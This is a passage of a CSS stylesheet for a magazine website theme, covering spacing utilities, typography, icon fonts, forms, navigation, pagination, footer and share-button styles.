  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.875rem !important;
  }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.875rem !important;
  }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.875rem !important;
  }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.875rem !important;
  }
  .m-xl-5 {
    margin: 3.75rem !important;
  }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3.75rem !important;
  }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3.75rem !important;
  }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3.75rem !important;
  }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3.75rem !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }
  .p-xl-1 {
    padding: 0.3125rem !important;
  }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.3125rem !important;
  }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.3125rem !important;
  }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.3125rem !important;
  }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.3125rem !important;
  }
  .p-xl-2 {
    padding: 0.625rem !important;
  }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.625rem !important;
  }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.625rem !important;
  }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.625rem !important;
  }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.625rem !important;
  }
  .p-xl-3 {
    padding: 1.25rem !important;
  }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1.25rem !important;
  }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1.25rem !important;
  }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1.25rem !important;
  }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1.25rem !important;
  }
  .p-xl-4 {
    padding: 1.875rem !important;
  }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.875rem !important;
  }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.875rem !important;
  }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.875rem !important;
  }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.875rem !important;
  }
  .p-xl-5 {
    padding: 3.75rem !important;
  }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3.75rem !important;
  }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3.75rem !important;
  }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3.75rem !important;
  }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3.75rem !important;
  }
  .m-xl-n1 {
    margin: -0.3125rem !important;
  }
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.3125rem !important;
  }
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.3125rem !important;
  }
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.3125rem !important;
  }
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.3125rem !important;
  }
  .m-xl-n2 {
    margin: -0.625rem !important;
  }
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.625rem !important;
  }
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.625rem !important;
  }
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.625rem !important;
  }
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.625rem !important;
  }
  .m-xl-n3 {
    margin: -1.25rem !important;
  }
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1.25rem !important;
  }
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1.25rem !important;
  }
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1.25rem !important;
  }
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1.25rem !important;
  }
  .m-xl-n4 {
    margin: -1.875rem !important;
  }
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.875rem !important;
  }
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.875rem !important;
  }
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.875rem !important;
  }
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.875rem !important;
  }
  .m-xl-n5 {
    margin: -3.75rem !important;
  }
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -3.75rem !important;
  }
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -3.75rem !important;
  }
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -3.75rem !important;
  }
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -3.75rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
  color: #404040;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.5;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

h1, h2, h3, h4, h5, h6 {
  clear: both;
}

p {
  margin-bottom: 1.5em;
}

dfn, cite, em, i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark, ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/*------------------------
	icons
-------------------------*/
@font-face {
  font-family: "magville-font";
  src: url("../fonts/magville-font.eot");
  src: url("../fonts/magville-font.eot") format("embedded-opentype"), url("../fonts/magville-font.woff2") format("woff2"), url("../fonts/magville-font.woff") format("woff"), url("../fonts/magville-font.ttf") format("truetype"), url("../fonts/magville-font.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}
/*------------------------
	base class definition
-------------------------*/
.icon {
  display: inline-block;
  font: normal normal normal 1em/1 "magville-font";
  speak: none;
  text-transform: none;
  /* Better Font Rendering */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-facebook::before {
  content: "\ea08";
}

.icon-instagram::before {
  content: "\ea09";
}

.icon-linkedin::before {
  content: "\ea0a";
}

.icon-twitter::before {
  content: "\ea0c";
}

.icon-search::before {
  content: "\ea0e";
}

.icon-mail::before {
  content: "\ea0f";
}

.icon-cross::before {
  content: "\ea10";
}

.icon-schedule::before {
  content: "\ea11";
}

.icon-location::before {
  content: "\ea12";
}

.icon-arrow-left::before {
  content: "\ea13";
}

.icon-arrow-right::before {
  content: "\ea14";
}

.icon-language::before {
  content: "\ea15";
}

.icon-menu::before {
  content: "\ea16";
}

.icon-phone::before {
  content: "\ea1b";
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
  height: 100%;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #fff; /* Fallback for when there is no custom background color defined. */
  overflow-x: hidden;
  height: 100%;
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul, ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto; /* Make sure images are scaled correctly. */
  max-width: 100%; /* Adhere to container width. */
}

figure {
  margin: 1em 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type=button],
input[type=reset],
input[type=submit] {
  border: none;
  background: #E10414;
  color: #fff;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1;
  padding: 1em 2em;
  text-transform: uppercase;
  cursor: pointer;
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
textarea {
  color: #666;
  border: 1px solid #ccc;
  padding: 3px;
}
input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
textarea:focus {
  color: #111;
}

select {
  border: 1px solid #ccc;
}

textarea {
  width: 100%;
}

.select-edition {
  min-width: 9em;
}

.newsletter-form {
  margin-bottom: 2em;
}
@media (min-width: 768px) {
  .newsletter-form {
    max-width: 25em;
    margin-bottom: 0;
  }
}
.newsletter-form__title {
  font-size: 1.25em;
  color: #fff;
  font-weight: normal;
  margin-top: 0;
  margin-bottom: 1em;
}
@media (min-width: 768px) {
  .newsletter-form__title {
    font-size: 1.5em;
  }
}

.newsletter-container {
  display: table;
}
.newsletter-container .sml_email {
  width: 100%;
}
.newsletter-container .sml_submit,
.newsletter-container .sml_email {
  display: table-cell;
  height: 3em;
  vertical-align: top;
}
.newsletter-container input[type=text],
.newsletter-container input[type=submit] {
  border: none;
  border-radius: 0;
  height: inherit;
}
.newsletter-container input[type=text] {
  color: #A3ABAF;
  font-size: 0.7em;
  width: inherit;
  background: #424A4F;
  padding: 0 2em;
}
.newsletter-container input[type=text]:focus {
  color: #fff;
}
.newsletter-container input[type=text]::-webkit-input-placeholder {
  color: #A3ABAF;
}
.newsletter-container input[type=text]::-moz-placeholder {
  color: #A3ABAF;
}
.newsletter-container input[type=text]:-ms-input-placeholder {
  color: #A3ABAF;
}
.newsletter-container input[type=text]:-moz-placeholder {
  color: #A3ABAF;
}
.newsletter-container input[type=submit] {
  background: #E10414;
  color: #fff;
  text-transform: uppercase;
  padding: 0 1em;
  cursor: pointer;
  font-size: 0.8em;
}
@media (min-width: 768px) {
  .newsletter-container input[type=submit] {
    padding: 0 2em;
    font-size: 1em;
  }
}
.newsletter-container .error {
  color: #E10414;
  font-size: 0.8em;
}

/* Searchbox
------------------------------------*/
.searchbox {
  position: relative;
  min-width: 50px;
  width: 0%;
  height: 50px;
  float: right;
  overflow: hidden;
}
.searchbox .searchbox__searchfield {
  top: 0;
  right: 0;
  border: none;
  outline: none;
  margin: 0;
  padding: 0 50px 0 0;
  width: 100%;
  height: 50px;
  font-size: 1em;
  color: #000;
  border-radius: 0;
  opacity: 0;
  transition: opacity 0.3s;
}
.searchbox .searchbox__searchfield::-webkit-input-placeholder {
  color: #62696D;
}
.searchbox .searchbox__searchfield:-moz-placeholder {
  color: #62696D;
}
.searchbox .searchbox__searchfield::-moz-placeholder {
  color: #62696D;
}
.searchbox .searchbox__searchfield:-ms-input-placeholder {
  color: #62696D;
}
.searchbox .searchbox__btn {
  position: absolute;
  width: 50px;
  height: 50px;
  display: block;
  top: 0;
  right: 0;
  line-height: 50px;
  cursor: pointer;
  z-index: 1;
}
.searchbox .searchbox__btn:hover + .searchbox__label {
  color: #E10414;
}
.searchbox .searchbox__label {
  width: 50px;
  height: 50px;
  display: block;
  position: absolute;
  top: 0;
  font-size: 22px;
  right: 0;
  padding: 0;
  margin: 0;
  border: 0;
  outline: 0;
  line-height: 50px;
  text-align: right;
  cursor: pointer;
  color: #A3ABAF;
  transition: color 150ms cubic-bezier(0.7, 0, 0.3, 1);
}
.searchbox .searchbox__submit {
  display: none;
}

.searchbox--open {
  width: 300px;
}
.searchbox--open .searchbox__searchfield {
  border-bottom: #E10414 solid 2px;
  opacity: 1;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: #E10414;
}
a:visited {
  color: #E10414;
}
a:hover, a:focus, a:active {
  color: #E10414;
}
a:focus {
  outline: thin dotted;
}
a:hover, a:active {
  outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
  text-align: center;
}
.main-navigation ul ul {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  float: left;
  position: absolute;
  top: 100%;
  left: -999em;
  z-index: 99999;
}
.main-navigation ul ul ul {
  left: -999em;
  top: 0;
}
.main-navigation ul ul li:hover > ul, .main-navigation ul ul li.focus > ul {
  left: 100%;
}
.main-navigation ul ul a {
  width: 200px;
}
.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
  left: auto;
}
.main-navigation li {
  display: inline-block;
  position: relative;
}
.main-navigation a {
  font-size: 0.9em;
  color: #A3ABAF;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  font-weight: bold;
  display: block;
  text-decoration: none;
  position: relative;
  padding: 1.1em 0.7em;
}
.main-navigation a::before {
  content: "";
  transition: 300ms cubic-bezier(0.7, 0, 0.3, 1);
  height: 4px;
  width: 0%;
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: #E10414;
}
.main-navigation a:hover::before {
  width: 100%;
}
.main-navigation .current-post-parent > a,
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
  color: #262F34;
}
.main-navigation .current-post-parent > a::before,
.main-navigation .current_page_item > a::before,
.main-navigation .current-menu-item > a::before,
.main-navigation .current_page_ancestor > a::before,
.main-navigation .current-menu-ancestor > a::before {
  width: 100%;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}

@media (min-width: 768px) {
  .menu-toggle {
    display: none;
  }
  .main-navigation ul {
    display: block;
  }
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

.search-link {
  float: right;
  margin-top: 1em;
}

.secondary-nav {
  display: none;
}
@media (min-width: 768px) {
  .secondary-nav {
    display: block;
  }
}

.menu-toggle {
  width: 30px;
  height: 24px;
  cursor: pointer;
  position: relative;
  background-color: transparent;
  border: none;
  outline: none;
  padding: 0;
  float: right;
  margin-top: 0.7em;
}
.menu-toggle__bar, .menu-toggle__bar:before, .menu-toggle__bar:after {
  background-color: #000;
  transition-duration: 0.5s;
  position: absolute;
  height: 4px;
  width: 30px;
  border-radius: 2px;
}
.menu-toggle__bar {
  top: 10px;
  left: 0;
}
.menu-toggle__bar:before {
  content: "";
  top: -10px;
  left: 0;
}
.menu-toggle__bar:after {
  content: "";
  top: 10px;
  left: 0;
}
.menu-toggle.active .menu-toggle__bar {
  transition-duration: 0.5s;
  background: transparent;
}
.menu-toggle.active .menu-toggle__bar:before {
  transform: rotateZ(45deg) scaleX(1.25) translate(6.5px, 6.5px);
}
.menu-toggle.active .menu-toggle__bar:after {
  transform: rotateZ(-45deg) scaleX(1.25) translate(6px, -6px);
}

.overlay-nav {
  position: fixed;
  z-index: 99;
  background: #fff;
  top: 0;
  left: 0;
  width: 100%;
  height: 0%;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.35s, visibility 0.35s;
  overflow-y: auto;
}
.overlay-nav .menu-secondaire-container {
  margin-top: 1rem;
  padding-top: 1rem;
  border-top: 2px solid #EDF0F2;
}
.overlay-nav__edition {
  overflow: hidden;
  margin-bottom: 1em;
}
.overlay-nav__edition:after {
  content: "";
  height: 2px;
  width: 100%;
  margin-top: 1em;
  background-color: #EDF0F2;
  display: block;
  clear: both;
}
.overlay-nav__edition-txt {
  font-size: 1.2em;
  font-weight: bold;
  float: left;
}
@media (min-width: 768px) {
  .overlay-nav {
    display: none;
  }
}
.overlay-nav__inner {
  padding: 10em 0 2em;
}
.overlay-nav.open {
  opacity: 1;
  visibility: visible;
  height: 100%;
}
.overlay-nav .menu {
  padding: 0;
  margin: 0;
  list-style: none;
}
.overlay-nav .menu li a {
  text-decoration: none;
  color: #000;
  font-size: 1.2em;
  font-weight: bold;
  padding: 0.3em 0;
  display: block;
}
.overlay-nav .social-share {
  margin-top: 1em;
}
.overlay-nav .social-share__item:not(:last-child) {
  margin-right: 1em;
}
.overlay-nav .social-share__item a {
  color: #E10414;
  width: 2em;
  height: 2em;
  border: #E10414 solid 2px;
  text-align: center;
  font-size: 1.5em;
}
@media (min-width: 480px) {
  .overlay-nav .social-share__item a {
    font-size: 1.8em;
  }
}
.overlay-nav .select-edition {
  float: right;
}
.overlay-nav .select-edition select {
  font-weight: bold;
  color: #A3ABAF;
  font-size: 0.9em;
}
.overlay-nav .select-edition select::after {
  border-top-color: #A3ABAF;
}

/*--------------------------------------------------------------
## Pagination
--------------------------------------------------------------*/
.custom-pagination {
  text-align: center;
  width: 100%;
  margin-top: 2em;
  padding-top: 2em;
  border-top: #EDF0F2 solid 1px;
}
.custom-pagination .icon {
  vertical-align: -0.1em;
  color: #E10414;
}
.custom-pagination .prev,
.custom-pagination .next {
  color: #212529;
  text-decoration: none;
  text-transform: uppercase;
}
.custom-pagination .prev.disabled,
.custom-pagination .next.disabled {
  color: #A3ABAF;
}
.custom-pagination .prev.disabled .icon,
.custom-pagination .next.disabled .icon {
  color: #A3ABAF;
}
.custom-pagination .page-numbers {
  font-size: 0.9em;
}
.custom-pagination .page-numbers:not(.prev):not(.next) {
  color: #212529;
  text-decoration: none;
  margin: 0 0.5em;
  vertical-align: top;
}
.custom-pagination .page-numbers:not(.prev):not(.next).current {
  color: #E10414;
  border-bottom: #E10414 solid 2px;
  font-weight: bold;
}
.custom-pagination .prev {
  float: left;
}
.custom-pagination .next {
  float: right;
}

.wrap-sticky-nav {
  display: none;
  position: fixed;
  left: 0;
  right: 0;
  z-index: 9999;
  background: #fff;
  box-shadow: 0px 1px 3px 0px rgba(53, 61, 77, 0.2);
  transform: translateY(-110%);
}
@media (min-width: 980px) {
  .wrap-sticky-nav {
    display: block;
  }
}

.sticky-nav {
  position: relative;
  align-items: center;
}
.sticky-nav .main-navigation a {
  font-size: 0.8em;
}
@media (min-width: 1244px) {
  .sticky-nav .main-navigation a {
    font-size: 0.9em;
  }
}
.sticky-nav__icon-search {
  background: transparent;
  display: inline-block;
  vertical-align: middle;
  padding: 0;
  font-size: 22px;
  color: #A3ABAF;
}
.sticky-nav__icon-search:hover {
  color: #E10414;
}
.sticky-nav__logo {
  display: inline-block;
  padding: 0.25em 0.6em 0.25em 0;
  margin-right: 0.6em;
  border-right: #EDF0F2 solid 1px;
  vertical-align: middle;
}
.sticky-nav__logo img {
  display: block;
}
.sticky-nav .select-edition {
  display: inline-block;
  vertical-align: middle;
}
.sticky-nav .main-navigation {
  text-align: right;
}
.sticky-nav .main-navigation ul {
  display: inline-block;
}

.sticky-searchbox {
  display: none;
}
.sticky-searchbox__close {
  position: absolute;
  top: 50%;
  right: 8px;
  background: transparent;
  color: #A3ABAF;
  font-size: 22px;
  padding: 0;
  transform: translateY(-50%);
  line-height: 0;
}
.sticky-searchbox__form {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
  text-align: center;
  max-width: 40%;
  margin: 0 auto;
}
.sticky-searchbox__label {
  color: #E10414;
  font-size: 22px;
  position: absolute;
  right: 0;
  cursor: pointer;
  width: 50px;
  text-align: right;
}
input.sticky-searchbox__searchfield {
  width: 100%;
  outline: none;
  border-top: none;
  border-right: none;
  border-bottom: #E10414 solid 2px;
  border-left: none;
  padding-right: 50px;
}

.sticky-searchbox__searchfield::-webkit-input-placeholder {
  color: #62696D;
}
.sticky-searchbox__searchfield:-moz-placeholder {
  color: #62696D;
}
.sticky-searchbox__searchfield::-moz-placeholder {
  color: #62696D;
}
.sticky-searchbox__searchfield:-ms-input-placeholder {
  color: #62696D;
}
.sticky-searchbox--open {
  display: block;
  background: #fff;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
}
.sticky-searchbox__submit {
  display: none;
}

.headroom {
  will-change: transform;
  transition: transform 200ms linear;
}

.headroom--pinned {
  transform: translateY(0%);
}

.headroom--top,
.headroom--unpinned {
  transform: translateY(-110%);
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Share
--------------------------------------------------------------*/
.share {
  margin: 3em 0 0;
}
.share__list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
}
.share__title {
  font-size: 0.8em;
  text-transform: uppercase;
  color: #A3ABAF;
  margin-top: 0;
  margin-bottom: 0.7em;
}
.share li {
  width: 33.33%;
}
@media (min-width: 768px) {
  .share li {
    width: 28%;
  }
}
.share li:not(:last-child) {
  margin-right: 1.4em;
}
.share .icon {
  font-size: 1.5em;
  line-height: 1.5em;
}
.share .icon-facebook {
  color: #39569C;
}
.share .icon-twitter {
  color: #00ACEE;
}
.share .icon-linkedin {
  color: #0E76A8;
}
.share__button {
  background: transparent;
  border-style: solid;
  border-width: 2px;
  width: 100%;
  padding: 0.2em 0;
}
.share__button--facebook {
  border-color: #39569C;
}
.share__button--twitter {
  border-color: #00ACEE;
}
.share__button--linkedin {
  border-color: #0E76A8;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets. */
}
.widget select {
  max-width: 100%;
}

.widget_categories ul,
.widget_recent_entries ul {
  padding: 0;
}
.widget_categories ul li a,
.widget_recent_entries ul li a {
  color: #000;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.site-edition .site-branding {
  position: relative;
  z-index: 100;
  margin: 1em 0;
  width: 100%;
  content: "";
  display: table;
  table-layout: fixed;
}
@media (min-width: 480px) {
  .site-edition .site-branding {
    margin-bottom: 1em;
  }
}
@media (min-width: 768px) {
  .site-edition .site-branding {
    margin-bottom: 2em;
  }
}
@media (min-width: 980px) {
  .site-edition .site-branding {
    margin-bottom: 3em;
  }
}
.site-edition .site-branding__logo {
  display: inline-block;
}
.site-edition .site-title {
  font-size: 1em;
  line-height: 1;
  margin: 0;
  float: left;
}
@media (min-width: 480px) {
  .site-edition .site-title {
    font-size: 1.3em;
  }
}
@media (min-width: 768px) {
  .site-edition .site-title {
    float: none;
    text-align: center;
    font-size: 1.7em;
  }
}
@media (min-width: 980px) {
  .site-edition .site-title {
    font-size: 2em;
  }
}
.site-edition .site-title a {
  text-decoration: none;
}
.site-edition .site-title__edition {
  font-weight: 600;
  color: #A3ABAF;
  text-transform: uppercase;
  display: block;
  font-size: 0.65em;
}

.main-home .site {
  display: flex;
  flex-direction: column;
  height: inherit;
}
.main-home .site-header {
  padding: 2em 0;
}
.main-home .site-branding {
  text-align: center;
}
.main-home .site-branding__logo {
  margin: 0 auto;
  display: block;
}
.main-home .site-content {
  padding: 0 2em 2em;
  margin-bottom: 0;
  height: inherit;
}

@media (min-width: 768px) {
  .secondary-nav .select-edition {
    float: left;
  }
}

.site-branding__logo {
  width: 160px;
}
@media (min-width: 480px) {
  .site-branding__logo {
    width: 180px;
  }
}
@media (min-width: 768px) {
  .site-branding__logo {
    width: 240px;
  }
}
@media (min-width: 980px) {
  .site-branding__logo {
    width: 284px;
  }
}

.site-footer {
  position: relative;
  background: #262F34;
  padding: 3em 0 2em;
}
.site-footer .container {
  background: #262F34;
}
.site-footer__primary {
  padding-bottom: 2em;
  margin-bottom: 1em;
  border-bottom: #424A4F solid 1px;
}
.site-footer__secondary {
  text-align: center;
}
@media (min-width: 768px) {
  .site-footer__secondary {
    text-align: left;
  }
}
.site-footer__logo {
  display: inline-block;
  padding: 0.25em 0.6em 0.25em 0;
  margin-right: 0.6em;
  border-right: #424A4F solid 1px;
  vertical-align: middle;
}
.site-footer__logo img {
  width: 100px;
  display: block;
}
@media (min-width: 480px) {
  .site-footer__logo img {
    width: 142px;
  }
}
.site-footer .menu {
  margin: 0;
  padding: 0;
  list-style: none;
}
.site-footer .menu li {
  margin-bottom: 0.7em;
}
.site-footer .menu a {
  text-decoration: none;
}
.site-footer #primary-menu,
.site-footer #secondary-menu {
  font-weight: bold;
}
.site-footer #primary-menu a,
.site-footer #secondary-menu a {
  color: #fff;
}
.site-footer #legal-menu a {
  font-size: 0.8em;
  color: #A3ABAF;
}
.site-footer .select select {
  color: #fff;
}
.site-footer .select select option {
  color: black;
}
.site-footer .select-edition {
  display: inline-block;
  vertical-align: middle;
}
@media (min-width: 768px) {
  .site-footer .social-share {
    float: right;
  }
}
.site-footer .social-share__item:not(:last-child) {
  margin-right: 0.4em;
}
.site-footer .social-share__item a {
  color: #fff;
  width: 1.8em;
  height: 1.8em;
  border: #fff solid 1px;
  text-align: center;
  font-size: 0.9em;
  line-height: 1.9;
}

.wrap-social-share {
  margin-top: 1em;
}
@media (min-width: 768px) {
  .wrap-social-share {
    margin-top: 0;
  }
}

.social-share {
  margin: 0;
  padding: 0;
}
.social-share__item {
  display: inline-block;
}
.social-share__item a {
  display: block;
  border-radius: 50%;
  line-height: 2.1;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.section {
  margin-bottom: 3em;
}

.section-title {
  position: relative;
  margin-bottom: 2em;
}
@media (min-width: 768px) {
  .section-title {
    margin-bottom: 3em;
  }
}
.section-title__heading {
  color: #262F34;
  font-size: 1.1em;
  margin: 0;
  display: inline-block;
}
.section-title__heading:after {
  content: "";
  height: 4px;
  background-color: #EDF0F2;
  position: absolute;
  width: 100%;
  bottom: -10px;
  right: 0;
  left: 0;
  z-index: -1;
}
@media (min-width: 768px) {
  .section-title__heading {
    font-size: 1.3em;
  }
}
@media (min-width: 980px) {
  .section-title__heading {
    font-size: 1.5em;
  }
}
@media (min-width: 1244px) {
  .section-title__heading {
    font-size: 1.7em;
  }
}
.section-title__link {
  color: #E10414;
  font-size: 0.7em;
  float: right;
  font-weight: bold;
  text-transform: uppercase;
  text-decoration: none;
  margin-top: 0.2em;
}
.section-title__link:hover, .section-title__link:visited {
  color: #E10414;
}
.section-title__link:after {
  content: "";
  display: block;
  height: 2px;
  width: 100%;
  background-color: #E10414;
  margin-top: -0.1em;
}
@media (min-width: 480px) {
  .section-title__link {
    font-size: 0.8em;
  }
}
@media (min-width: 768px) {
  .section-title__link {
    font-size: 0.9em;
  }
}
@media (min-width: 980px) {
  .section-title__link {
    font-size: 1em;
  }
}

.sticky {
  display: block;
}

.container-narrow {
  max-width: 690px;
  margin: 0 auto;
}

.mag-item {
  margin-bottom: 1.5em;
}
.mag-item__thumbnail {
  display: block;
}

/* Post/page content
---------------------------------------------------*/
.hero {
  margin-left: -12px;
  margin-right: -12px;
  margin-bottom: 2em;
  background-color: #ececec;
}
@media (min-width: 480px) {
  .hero {
    margin-left: 0;
    margin-right: 0;
  }
}
@media (min-width: 768px) {
